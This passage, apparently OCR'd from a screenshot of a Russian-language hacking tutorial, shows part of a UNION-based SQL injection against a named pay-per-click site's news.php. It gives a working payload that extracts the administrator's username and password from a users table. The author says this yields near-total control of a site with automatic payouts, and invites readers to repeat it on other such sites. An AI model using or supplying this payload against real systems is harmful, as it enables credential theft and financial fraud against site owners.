
(после двух минусов —
пробел должен быть обязательно!
)
id=0 был взят спецом, потому что нам нужен id не
существующей новости. А иначе ничего не выйдет. Цифры
1,2,3,4 написаны тоже спициально, с целью вбить запрос в
битые поля.
Что получилось: мы видим 2 и 3
Давайте дальше будем мучить ссылку.
http://5b-u-x.com/news.php?id=0′ UNION SELECT 1,(SELECT
username FROM tb_users WHERE user_status=’admin’),
(SELECT password FROM tb_users WHERE
user_status=’admin’),4 — ( после — опять ставим пробел, что
бы всё вышло).
И результат из этого мы увидели логин и пароль
администратора. Ну и получается, что с буксом можно делать
почти что угодно. Кстати на момент статьи на буксе были
автовыплаты.
Все деньги были возвращены администратору и указана
ошибка, которую он возможно исправил.
Так что если хотите провернуть такое дело, то ищите себе
другой Гбукс.